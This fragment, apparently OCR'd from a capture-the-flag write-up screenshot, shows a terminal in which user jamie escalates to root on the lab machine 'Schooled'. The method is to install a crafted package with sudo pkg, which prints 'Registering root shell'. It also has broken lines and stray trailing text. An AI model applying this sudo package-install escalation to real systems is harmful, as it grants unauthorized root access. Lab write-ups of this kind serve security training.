 exploit.sh              stage
mypackage-1.0_5.txz     user.txt
jamie@Schooled:~ $ sudo /usr/sbin/pkg install --no-repo-update mypacka
ge-1.0_5.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create dat
abase
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):

New packages to be INSTALLED:
        mypackage: 1.0_5

Number of packages to be installed: 1

Proceed with this action? [y/N]: y
[1/1] Installing mypackage-1.0_5...
Extracting mypackage-1.0_5: 100%
Registering root shell
jamie@Schooled:~ $
KA
BY OFFENS